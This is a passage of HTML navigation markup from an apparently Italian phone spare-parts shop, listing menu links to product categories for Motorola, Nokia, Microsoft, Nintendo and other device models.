category " id="category-238"> <a class="dropdown-item" href="https://www.el-hope.com/shop/238-m6s-m6-s-m712h" data-depth="2" > <span>M6S M6 S M712H<span> </a></li><li class="ht-level-2 category " id="category-246"> <a class="dropdown-item" href="https://www.el-hope.com/shop/246-m8-lite-m816q" data-depth="2" > <span>M8 LITE M816Q<span> </a></li><li class="ht-level-2 category " id="category-244"> <a class="dropdown-item" href="https://www.el-hope.com/shop/244-m8-m813h-m813q" data-depth="2" > <span>M8 M813H M813Q<span> </a></li><li class="ht-level-2 category " id="category-243"> <a class="dropdown-item" href="https://www.el-hope.com/shop/243-m8c-m908l-m810h-m810l" data-depth="2" > <span>M8C M908L M810H M810L<span> </a></li><li class="ht-level-2 category " id="category-242"> <a class="dropdown-item" href="https://www.el-hope.com/shop/242-meilan-m6t-m811q-m811h" data-depth="2" > <span>MEILAN M6T M811Q M811H<span> </a></li><li class="ht-level-2 category " id="category-245"> <a class="dropdown-item" href="https://www.el-hope.com/shop/245-meilan-v8-pro" data-depth="2" > <span>MEILAN V8 PRO<span> </a></li><li class="ht-level-2 category " id="category-256"> <a class="dropdown-item" href="https://www.el-hope.com/shop/256-mini-m5-m611-m611a-m611d-m611h-m611y" data-depth="2" > <span>MINI M5 M611 M611A M611D M611H M611Y<span> </a></li><li class="ht-level-2 category " id="category-255"> <a class="dropdown-item" href="https://www.el-hope.com/shop/255-mx6-m685h" data-depth="2" > <span>MX6 M685H<span> </a></li><li class="ht-level-2 category " id="category-240"> <a class="dropdown-item" href="https://www.el-hope.com/shop/240-note-8-m822h-m822q" data-depth="2" > <span>NOTE 8 M822H M822Q<span> </a></li><li class="ht-level-2 category " id="category-239"> <a class="dropdown-item" href="https://www.el-hope.com/shop/239-note-9-m923q-m923h" data-depth="2" > <span>NOTE 9 M923Q M923H<span> </a></li><li class="ht-level-2 category " id="category-254"> <a class="dropdown-item" href="https://www.el-hope.com/shop/254-u20-u685h" data-depth="2" > <span>U20 U685H<span> </a></li><li class="ht-level-2 category " id="category-241"> <a class="dropdown-item" href="https://www.el-hope.com/shop/241-x8-m852q" data-depth="2" > <span>X8 M852Q<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-740"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/740-microsoft" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_85051" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MICROSOFT<span> </a><div class="collapse" id="top_sub_menu_85051"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1552"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1552-batteria" data-depth="2" > <span>BATTERIA<span> </a></li><li class="ht-level-2 category " id="category-741"> <a class="dropdown-item" href="https://www.el-hope.com/shop/741-display" data-depth="2" > <span>DISPLAY<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-22"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/22-motorola" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_44398" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MOTOROLA<span> </a><div class="collapse" id="top_sub_menu_44398"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1541"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1541-edge-30-fusion-xt2243-1" data-depth="2" > <span>EDGE 30 FUSION XT2243-1<span> </a></li><li class="ht-level-2 category " id="category-514"> <a class="dropdown-item" href="https://www.el-hope.com/shop/514-moto-2nd-gen-x2-xt1092-xt1095" data-depth="2" > <span>MOTO 2nd Gen X2 XT1092 XT1095<span> </a></li><li class="ht-level-2 category " id="category-1240"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1240-moto-e13-xt-2345-xt2345" data-depth="2" > <span>MOTO E13 XT-2345 XT2345<span> </a></li><li class="ht-level-2 category " id="category-1634"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1634-moto-e14" data-depth="2" > <span>MOTO E14<span> </a></li><li class="ht-level-2 category " id="category-1771"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1771-moto-e15-xt2523-6" data-depth="2" > <span>MOTO E15 XT2523-6<span> </a></li><li class="ht-level-2 category " id="category-886"> <a class="dropdown-item" href="https://www.el-hope.com/shop/886-moto-e20-xt-2155-xt2155-1" data-depth="2" > <span>MOTO E20 XT-2155 XT2155-1<span> </a></li><li class="ht-level-2 category " id="category-1255"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1255-moto-e22i-e22-xt2239-xt-2239" data-depth="2" > <span>MOTO E22i E22 XT2239 XT-2239<span> </a></li><li class="ht-level-2 category " id="category-1301"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1301-moto-e30-xt2158-xt-2158" data-depth="2" > <span>MOTO E30 XT2158 XT-2158<span> </a></li><li class="ht-level-2 category " id="category-1061"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1061-moto-e32-xt2227" data-depth="2" > <span>MOTO E32 XT2227<span> </a></li><li class="ht-level-2 category " id="category-1060"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1060-moto-e32s-xt2229" data-depth="2" > <span>MOTO E32s XT2229<span> </a></li><li class="ht-level-2 category " id="category-765"> <a class="dropdown-item" href="https://www.el-hope.com/shop/765-moto-e4-plus-xt1771" data-depth="2" > <span>MOTO E4 PLUS XT1771<span> </a></li><li class="ht-level-2 category " id="category-780"> <a class="dropdown-item" href="https://www.el-hope.com/shop/780-moto-e4-xt1760-xt1766" data-depth="2" > <span>MOTO E4 XT1760 XT1766<span> </a></li><li class="ht-level-2 category " id="category-885"> <a class="dropdown-item" href="https://www.el-hope.com/shop/885-moto-e40-xt2159-xt-2159" data-depth="2" > <span>MOTO E40 XT2159 XT-2159<span> </a></li><li class="ht-level-2 category " id="category-772"> <a class="dropdown-item" href="https://www.el-hope.com/shop/772-moto-e5-xt1944" data-depth="2" > <span>MOTO E5 XT1944<span> </a></li><li class="ht-level-2 category " id="category-750"> <a class="dropdown-item" href="https://www.el-hope.com/shop/750-moto-e6-play-xt2029-xt-2029" data-depth="2" > <span>MOTO E6 PLAY XT2029 XT-2029<span> </a></li><li class="ht-level-2 category " id="category-508"> <a class="dropdown-item" href="https://www.el-hope.com/shop/508-moto-e6-plus-xt2025-xt2052" data-depth="2" > <span>MOTO E6 PLUS XT2025 XT2052<span> </a></li><li class="ht-level-2 category " id="category-1261"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1261-moto-e6i-xt2053-5-xt2053-6" data-depth="2" > <span>MOTO E6i XT2053-5 XT2053-6<span> </a></li><li class="ht-level-2 category " id="category-497"> <a class="dropdown-item" href="https://www.el-hope.com/shop/497-moto-e6s-xt2053-xt-2053" data-depth="2" > <span>MOTO E6S XT2053 XT-2053<span> </a></li><li class="ht-level-2 category " id="category-498"> <a class="dropdown-item" href="https://www.el-hope.com/shop/498-moto-e7-plus-xt-2081-xt2081" data-depth="2" > <span>MOTO E7 PLUS XT-2081 XT2081<span> </a></li><li class="ht-level-2 category " id="category-794"> <a class="dropdown-item" href="https://www.el-hope.com/shop/794-moto-e7-power-e7i-power" data-depth="2" > <span>MOTO E7 POWER / E7i POWER<span> </a></li><li class="ht-level-2 category " id="category-680"> <a class="dropdown-item" href="https://www.el-hope.com/shop/680-moto-e7-xt2095-xt-2095" data-depth="2" > <span>MOTO E7 XT2095 XT-2095<span> </a></li><li class="ht-level-2 category " id="category-1419"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1419-moto-edge-20-fusion-5g-xt2139" data-depth="2" > <span>MOTO EDGE 20 FUSION 5G XT2139<span> </a></li><li class="ht-level-2 category " id="category-1418"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1418-moto-edge-20-lite" data-depth="2" > <span>MOTO EDGE 20 LITE<span> </a></li><li class="ht-level-2 category " id="category-911"> <a class="dropdown-item" href="https://www.el-hope.com/shop/911-moto-edge-20-pro-xt-2153-xt2153" data-depth="2" > <span>MOTO EDGE 20 PRO XT-2153 XT2153<span> </a></li><li class="ht-level-2 category " id="category-912"> <a class="dropdown-item" href="https://www.el-hope.com/shop/912-moto-edge-20-xt-2143-xt2143" data-depth="2" > <span>MOTO EDGE 20 XT-2143 XT2143<span> </a></li><li class="ht-level-2 category " id="category-1159"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1159-moto-edge-30" data-depth="2" > <span>MOTO EDGE 30<span> </a></li><li class="ht-level-2 category " id="category-1357"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1357-moto-edge-30-neo-xt2245" data-depth="2" > <span>MOTO EDGE 30 NEO XT2245<span> </a></li><li class="ht-level-2 category " id="category-1501"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1501-moto-edge-30-pro-xt2201" data-depth="2" > <span>MOTO EDGE 30 PRO XT2201<span> </a></li><li class="ht-level-2 category " id="category-1560"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1560-moto-edge-30-ultra-5g-xt2241-2" data-depth="2" > <span>MOTO EDGE 30 ULTRA 5G XT2241-2<span> </a></li><li class="ht-level-2 category " id="category-1665"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1665-moto-edge-40-neo-xt2307" data-depth="2" > <span>MOTO EDGE 40 NEO XT2307<span> </a></li><li class="ht-level-2 category " id="category-1662"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1662-moto-edge-40-pro-xt2301" data-depth="2" > <span>MOTO EDGE 40 PRO XT2301<span> </a></li><li class="ht-level-2 category " id="category-1578"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1578-moto-edge-40-xt2303-2" data-depth="2" > <span>MOTO EDGE 40 XT2303-2<span> </a></li><li class="ht-level-2 category " id="category-1713"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1713-moto-edge-50" data-depth="2" > <span>MOTO EDGE 50<span> </a></li><li class="ht-level-2 category " id="category-1607"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1607-moto-edge-50-fusion" data-depth="2" > <span>MOTO EDGE 50 FUSION<span> </a></li><li class="ht-level-2 category " id="category-1659"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1659-moto-edge-50-neo-xt2409" data-depth="2" > <span>MOTO EDGE 50 NEO XT2409<span> </a></li><li class="ht-level-2 category " id="category-1768"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1768-moto-edge-50-pro-xt2403" data-depth="2" > <span>MOTO EDGE 50 PRO XT2403<span> </a></li><li class="ht-level-2 category " id="category-1812"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1812-moto-edge-50-ultra-xt2401" data-depth="2" > <span>MOTO EDGE 50 ULTRA XT2401<span> </a></li><li class="ht-level-2 category " id="category-1323"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1323-moto-edge-5g-xt2063-xt-2063" data-depth="2" > <span>MOTO EDGE 5G XT2063 XT-2063<span> </a></li><li class="ht-level-2 category " id="category-1940"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1940-moto-edge-60-fusion-xt2503" data-depth="2" > <span>MOTO EDGE 60 FUSION XT2503<span> </a></li><li class="ht-level-2 category " id="category-1880"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1880-moto-edge-60-pro-xt2507" data-depth="2" > <span>MOTO EDGE 60 PRO XT2507<span> </a></li><li class="ht-level-2 category " id="category-1870"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1870-moto-edge-60-xt2505" data-depth="2" > <span>MOTO EDGE 60 XT2505<span> </a></li><li class="ht-level-2 category " id="category-1451"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1451-moto-g-5g-2022" data-depth="2" > <span>MOTO G 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-983"> <a class="dropdown-item" href="https://www.el-hope.com/shop/983-moto-g-5g-plus-xt-2075-xt2075" data-depth="2" > <span>MOTO G 5G PLUS XT-2075 XT2075<span> </a></li><li class="ht-level-2 category " id="category-982"> <a class="dropdown-item" href="https://www.el-hope.com/shop/982-moto-g-5g-xt-2113-xt2113" data-depth="2" > <span>MOTO G 5G XT-2113 XT2113<span> </a></li><li class="ht-level-2 category " id="category-984"> <a class="dropdown-item" href="https://www.el-hope.com/shop/984-moto-g-fast-xt-2045-xt2045" data-depth="2" > <span>MOTO G FAST XT-2045 XT2045<span> </a></li><li class="ht-level-2 category " id="category-856"> <a class="dropdown-item" href="https://www.el-hope.com/shop/856-moto-g-play-2021-xt-2093" data-depth="2" > <span>MOTO G PLAY 2021 XT-2093<span> </a></li><li class="ht-level-2 category " id="category-1561"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1561-moto-g04-g24-g24-power" data-depth="2" > <span>MOTO G04 / G24 / G24 Power<span> </a></li><li class="ht-level-2 category " id="category-1776"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1776-moto-g05-xt2523" data-depth="2" > <span>MOTO G05 XT2523<span> </a></li><li class="ht-level-2 category " id="category-940"> <a class="dropdown-item" href="https://www.el-hope.com/shop/940-moto-g10-power" data-depth="2" > <span>MOTO G10 POWER<span> </a></li><li class="ht-level-2 category " id="category-939"> <a class="dropdown-item" href="https://www.el-hope.com/shop/939-moto-g10-xt2127-xt-2127" data-depth="2" > <span>MOTO G10 XT2127 XT-2127<span> </a></li><li class="ht-level-2 category " id="category-1258"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1258-moto-g100-xt2125-xt-2125" data-depth="2" > <span>MOTO G100 XT2125 XT-2125<span> </a></li><li class="ht-level-2 category " id="category-1241"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1241-moto-g13-xt-2331-xt2331" data-depth="2" > <span>MOTO G13 XT-2331 XT2331<span> </a></li><li class="ht-level-2 category " id="category-1381"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1381-moto-g14-xt-2341-xt2341" data-depth="2" > <span>MOTO G14 XT-2341 XT2341<span> </a></li><li class="ht-level-2 category " id="category-1767"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1767-moto-g15-xt2521" data-depth="2" > <span>MOTO G15 XT2521<span> </a></li><li class="ht-level-2 category " id="category-941"> <a class="dropdown-item" href="https://www.el-hope.com/shop/941-moto-g20-xt2128-xt-2128" data-depth="2" > <span>MOTO G20 XT2128 XT-2128<span> </a></li><li class="ht-level-2 category " id="category-1008"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1008-moto-g200-5g-" data-depth="2" > <span>MOTO G200 5G<span> </a></li><li class="ht-level-2 category " id="category-1012"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1012-moto-g22-xt2231-xt-2231" data-depth="2" > <span>MOTO G22 XT2231 XT-2231<span> </a></li><li class="ht-level-2 category " id="category-1242"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1242-moto-g23-xt-2333-xt2333" data-depth="2" > <span>MOTO G23 XT-2333 XT2333<span> </a></li><li class="ht-level-2 category " id="category-767"> <a class="dropdown-item" href="https://www.el-hope.com/shop/767-moto-g3-xt1540-xt1541-xt1550" data-depth="2" > <span>MOTO G3 XT1540 XT1541 XT1550<span> </a></li><li class="ht-level-2 category " id="category-509"> <a class="dropdown-item" href="https://www.el-hope.com/shop/509-moto-g3-xt1541-xt1540-xt1550" data-depth="2" > <span>MOTO G3 XT1541 XT1540 XT1550<span> </a></li><li class="ht-level-2 category " id="category-866"> <a class="dropdown-item" href="https://www.el-hope.com/shop/866-moto-g30-xt2129-xt2129-1-xt2129-2" data-depth="2" > <span>MOTO G30 XT2129 XT2129-1 XT2129-2<span> </a></li><li class="ht-level-2 category " id="category-1132"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1132-moto-g31-xt2173" data-depth="2" > <span>MOTO G31 XT2173<span> </a></li><li class="ht-level-2 category " id="category-1155"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1155-moto-g32-xt2235" data-depth="2" > <span>MOTO G32 XT2235<span> </a></li><li class="ht-level-2 category " id="category-1521"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1521-moto-g34-xt2363-2" data-depth="2" > <span>MOTO G34 XT2363-2<span> </a></li><li class="ht-level-2 category " id="category-1741"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1741-moto-g35-xt2433" data-depth="2" > <span>MOTO G35 XT2433<span> </a></li><li class="ht-level-2 category " id="category-1371"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1371-moto-g40" data-depth="2" > <span>MOTO G40<span> </a></li><li class="ht-level-2 category " id="category-1203"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1203-moto-g41-xt2167" data-depth="2" > <span>MOTO G41 XT2167<span> </a></li><li class="ht-level-2 category " id="category-1134"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1134-moto-g42-xt2233-2" data-depth="2" > <span>MOTO G42 XT2233-2<span> </a></li><li class="ht-level-2 category " id="category-766"> <a class="dropdown-item" href="https://www.el-hope.com/shop/766-moto-g5-xt1672-1676-1675" data-depth="2" > <span>MOTO G5 XT1672 1676 1675<span> </a></li><li class="ht-level-2 category " id="category-1081"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1081-moto-g50-4g-xt-2137-xt2137" data-depth="2" > <span>MOTO G50 4G XT-2137 XT2137<span> </a></li><li class="ht-level-2 category " id="category-1005"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1005-moto-g51-5g" data-depth="2" > <span>MOTO G51 5G<span> </a></li><li class="ht-level-2 category " id="category-1206"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1206-moto-g52-xt2221" data-depth="2" > <span>MOTO G52 XT2221<span> </a></li><li class="ht-level-2 category " id="category-1312"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1312-moto-g53-xt2335" data-depth="2" > <span>MOTO G53 XT2335<span> </a></li><li class="ht-level-2 category " id="category-1465"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1465-moto-g54-xt-2343-xt234" data-depth="2" > <span>MOTO G54 XT-2343 XT234<span> </a></li><li class="ht-level-2 category " id="category-1660"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1660-moto-g55-xt2435" data-depth="2" > <span>MOTO G55 XT2435<span> </a></li><li class="ht-level-2 category " id="category-1869"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1869-moto-g56-xt2529" data-depth="2" > <span>MOTO G56 XT2529<span> </a></li><li class="ht-level-2 category " id="category-771"> <a class="dropdown-item" href="https://www.el-hope.com/shop/771-moto-g5s-g5s-plus-g6" data-depth="2" > <span>MOTO G5S /G5S PLUS / G6<span> </a></li><li class="ht-level-2 category " id="category-773"> <a class="dropdown-item" href="https://www.el-hope.com/shop/773-moto-g6-plus" data-depth="2" > <span>MOTO G6 PLUS<span> </a></li><li class="ht-level-2 category " id="category-938"> <a class="dropdown-item" href="https://www.el-hope.com/shop/938-moto-g60-g60s-xt2133-xt-2133" data-depth="2" > <span>MOTO G60 - G60S XT2133 XT-2133<span> </a></li><li class="ht-level-2 category " id="category-1130"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1130-moto-g62-5g-xt2223" data-depth="2" > <span>MOTO G62 5G XT2223<span> </a></li><li class="ht-level-2 category " id="category-775"> <a class="dropdown-item" href="https://www.el-hope.com/shop/775-moto-g7-play-xt1942" data-depth="2" > <span>MOTO G7 Play XT1942<span> </a></li><li class="ht-level-2 category " id="category-764"> <a class="dropdown-item" href="https://www.el-hope.com/shop/764-moto-g7-plus-xt-1962-xt1962" data-depth="2" > <span>MOTO G7 PLUS XT-1962 XT1962<span> </a></li><li class="ht-level-2 category " id="category-499"> <a class="dropdown-item" href="https://www.el-hope.com/shop/499-moto-g7-plus-xt-1965-xt1965" data-depth="2" > <span>MOTO G7 PLUS XT-1965 XT1965<span> </a></li><li class="ht-level-2 category " id="category-769"> <a class="dropdown-item" href="https://www.el-hope.com/shop/769-moto-g7-power-one-xt1942-xt1955" data-depth="2" > <span>MOTO G7 POWER ONE XT1942 XT1955<span> </a></li><li class="ht-level-2 category " id="category-1009"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1009-moto-g71-5g" data-depth="2" > <span>MOTO G71 5G<span> </a></li><li class="ht-level-2 category " id="category-1425"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1425-moto-g73-5g-xt2237" data-depth="2" > <span>MOTO G73 5G XT2237<span> </a></li><li class="ht-level-2 category " id="category-1850"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1850-moto-g75-xt2437" data-depth="2" > <span>MOTO G75 XT2437<span> </a></li><li class="ht-level-2 category " id="category-962"> <a class="dropdown-item" href="https://www.el-hope.com/shop/962-moto-g8-play-xt2015" data-depth="2" > <span>MOTO G8 PLAY XT2015<span> </a></li><li class="ht-level-2 category " id="category-507"> <a class="dropdown-item" href="https://www.el-hope.com/shop/507-moto-g8-plus-xt-2019-2019-2" data-depth="2" > <span>MOTO G8 PLUS XT 2019 2019-2<span> </a></li><li class="ht-level-2 category " id="category-500"> <a class="dropdown-item" href="https://www.el-hope.com/shop/500-moto-g8-power-lite-xt-2055-xt2055" data-depth="2" > <span>MOTO G8 POWER LITE XT-2055 XT2055<span> </a></li><li class="ht-level-2 category " id="category-501"> <a class="dropdown-item" href="https://www.el-hope.com/shop/501-moto-g8-power-xt2041-xt-2041" data-depth="2" > <span>MOTO G8 POWER XT2041 XT-2041<span> </a></li><li class="ht-level-2 category " id="category-1325"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1325-moto-g82-xt2225-xt-2225" data-depth="2" > <span>MOTO G82 XT2225 XT-2225<span> </a></li><li class="ht-level-2 category " id="category-1506"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1506-moto-g84-5g-xt2347" data-depth="2" > <span>MOTO G84 5G XT2347<span> </a></li><li class="ht-level-2 category " id="category-1633"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1633-moto-g85-xt2427" data-depth="2" > <span>MOTO G85 XT2427<span> </a></li><li class="ht-level-2 category " id="category-1877"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1877-moto-g86-5g-xt2527" data-depth="2" > <span>MOTO G86 5G XT2527<span> </a></li><li class="ht-level-2 category " id="category-763"> <a class="dropdown-item" href="https://www.el-hope.com/shop/763-moto-g9-play-xt-2083" data-depth="2" > <span>MOTO G9 PLAY XT-2083<span> </a></li><li class="ht-level-2 category " id="category-648"> <a class="dropdown-item" href="https://www.el-hope.com/shop/648-moto-g9-plus-xt-2087-xt2087" data-depth="2" > <span>MOTO G9 PLUS XT-2087 XT2087<span> </a></li><li class="ht-level-2 category " id="category-781"> <a class="dropdown-item" href="https://www.el-hope.com/shop/781-moto-g9-power-xt-2091" data-depth="2" > <span>MOTO G9 POWER XT-2091<span> </a></li><li class="ht-level-2 category " id="category-506"> <a class="dropdown-item" href="https://www.el-hope.com/shop/506-moto-one-action-xt2013-xt-2013" data-depth="2" > <span>MOTO ONE ACTION XT2013 XT-2013<span> </a></li><li class="ht-level-2 category " id="category-782"> <a class="dropdown-item" href="https://www.el-hope.com/shop/782-moto-one-fusion-plus-xt-2067" data-depth="2" > <span>MOTO ONE FUSION PLUS XT-2067<span> </a></li><li class="ht-level-2 category " id="category-1629"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1629-moto-one-fusion-xt2073" data-depth="2" > <span>MOTO ONE FUSION XT2073<span> </a></li><li class="ht-level-2 category " id="category-899"> <a class="dropdown-item" href="https://www.el-hope.com/shop/899-moto-one-hyper-xt2027-xt2027-1" data-depth="2" > <span>MOTO ONE HYPER XT2027 XT2027-1<span> </a></li><li class="ht-level-2 category " id="category-774"> <a class="dropdown-item" href="https://www.el-hope.com/shop/774-moto-one-p30-play-xt1941" data-depth="2" > <span>MOTO ONE P30 PLAY XT1941<span> </a></li><li class="ht-level-2 category " id="category-505"> <a class="dropdown-item" href="https://www.el-hope.com/shop/505-moto-one-vision-p50-xt1970" data-depth="2" > <span>MOTO ONE VISION P50 XT1970<span> </a></li><li class="ht-level-2 category " id="category-504"> <a class="dropdown-item" href="https://www.el-hope.com/shop/504-moto-one-xt1941-xt-1941" data-depth="2" > <span>MOTO ONE XT1941 XT-1941<span> </a></li><li class="ht-level-2 category " id="category-777"> <a class="dropdown-item" href="https://www.el-hope.com/shop/777-moto-one-zoom-xt2010" data-depth="2" > <span>MOTO ONE ZOOM XT2010<span> </a></li><li class="ht-level-2 category " id="category-513"> <a class="dropdown-item" href="https://www.el-hope.com/shop/513-moto-x-play-xt1562-xt1563" data-depth="2" > <span>MOTO X PLAY XT1562 XT1563<span> </a></li><li class="ht-level-2 category " id="category-776"> <a class="dropdown-item" href="https://www.el-hope.com/shop/776-moto-z-play-xt1635" data-depth="2" > <span>MOTO Z PLAY XT1635<span> </a></li><li class="ht-level-2 category " id="category-770"> <a class="dropdown-item" href="https://www.el-hope.com/shop/770-moto-z2-play-xt1710" data-depth="2" > <span>MOTO Z2 PLAY XT1710<span> </a></li><li class="ht-level-2 category " id="category-502"> <a class="dropdown-item" href="https://www.el-hope.com/shop/502-one-macro-xt-2016-xt2016" data-depth="2" > <span>ONE MACRO XT-2016 XT2016<span> </a></li><li class="ht-level-2 category " id="category-1639"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1639-razr-40-ultra-xt2321-3" data-depth="2" > <span>RAZR 40 ULTRA XT2321-3<span> </a></li><li class="ht-level-2 category " id="category-1725"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1725-razr-50-ultra-5g" data-depth="2" > <span>RAZR 50 ULTRA 5G<span> </a></li><li class="ht-level-2 category " id="category-1384"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1384-razr-5g-xt2071-4" data-depth="2" > <span>RAZR 5G XT2071-4<span> </a></li><li class="ht-level-2 category " id="category-783"> <a class="dropdown-item" href="https://www.el-hope.com/shop/783-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-31"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/31-nintendo" data-depth="1" > <span>NINTENDO<span> </a></li><li class="ht-level-1 category has-child " id="category-23"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/23-nokia" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_76255" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>NOKIA<span> </a><div class="collapse" id="top_sub_menu_76255"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-789"> <a class="dropdown-item" href="https://www.el-hope.com/shop/789-21-2018-ta-1080-1084-1086-1092-1096" data-depth="2" > <span>2.1 2018 TA-1080 1084 1086 1092 1096<span> </a></li><li class="ht-level-2 category " id="category-517"> <a class="dropdown-item" href="https://www.el-hope.com/shop/517-22-ta-1183-1184-1188" data-depth="2" > <span>2.2 TA-1183 1184 1188<span> </a></li><li class="ht-level-2 category " id="category-625"> <a class="dropdown-item" href="https://www.el-hope.com/shop/625-23-ta-1206-ta-1209-ta-1211-ta-1214" data-depth="2" > <span>2.3 TA-1206 TA-1209 TA-1211 TA-1214<span> </a></li><li class="ht-level-2 category " id="category-521"> <a class="dropdown-item" href="https://www.el-hope.com/shop/521-3-n3-ta-1032" data-depth="2" > <span>3 N3 TA-1032<span> </a></li><li class="ht-level-2 category " id="category-791"> <a class="dropdown-item" href="https://www.el-hope.com/shop/791-31-ta-1049" data-depth="2" > <span>3.1 TA-1049<span> </a></li><li class="ht-level-2 category " id="category-785"> <a class="dropdown-item" href="https://www.el-hope.com/shop/785-32-ta-1154-1156-1159-1161-1164" data-depth="2" > <span>3.2 TA 1154 1156 1159 1161 1164<span> </a></li><li class="ht-level-2 category " id="category-1121"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1121-34-ta-1288-ta-1285-ta-1283" data-depth="2" > <span>3.4 TA-1288 TA-1285 TA-1283<span> </a></li><li class="ht-level-2 category " id="category-515"> <a class="dropdown-item" href="https://www.el-hope.com/shop/515-42-ta-1184-1133-1149-1152" data-depth="2" > <span>4.2 TA-1184 1133 1149 1152<span> </a></li><li class="ht-level-2 category " id="category-522"> <a class="dropdown-item" href="https://www.el-hope.com/shop/522-5-n5-ta-1024-1027-1053-1044-1054" data-depth="2" > <span>5 N5 TA-1024 1027 1053 1044 1054<span> </a></li><li class="ht-level-2 category " id="category-520"> <a class="dropdown-item" href="https://www.el-hope.com/shop/520-6-n6-ta-1021-1033-1021-1033" data-depth="2" > <span>6 N6 TA-1021 1033 1021 1033<span> </a></li><li class="ht-level-2 category " id="category-1464"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1464-62-ta-1198-1200-1187-1201" data-depth="2" > <span>6.2 TA-1198 1200 1187 1201<span> </a></li><li class="ht-level-2 category " id="category-519"> <a class="dropdown-item" href="https://www.el-hope.com/shop/519-7-e7-plus-ta-1046-1055-1066" data-depth="2" > <span>7 E7 PLUS TA-1046 1055 1066<span> </a></li><li class="ht-level-2 category " id="category-516"> <a class="dropdown-item" href="https://www.el-hope.com/shop/516-7-ta-1041" data-depth="2" > <span>7 TA-1041<span> </a></li><li class="ht-level-2 category " id="category-1463"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1463-72-ta-1193-1178-1196-1181" data-depth="2" > <span>7.2 TA-1193 1178 1196 1181<span> </a></li><li class="ht-level-2 category " id="category-518"> <a class="dropdown-item" href="https://www.el-hope.com/shop/518-8-n8-ta-1012-1004" data-depth="2" > <span>8 N8 TA-1012 1004<span> </a></li><li class="ht-level-2 category " id="category-1468"> <a class="dropdown-item" 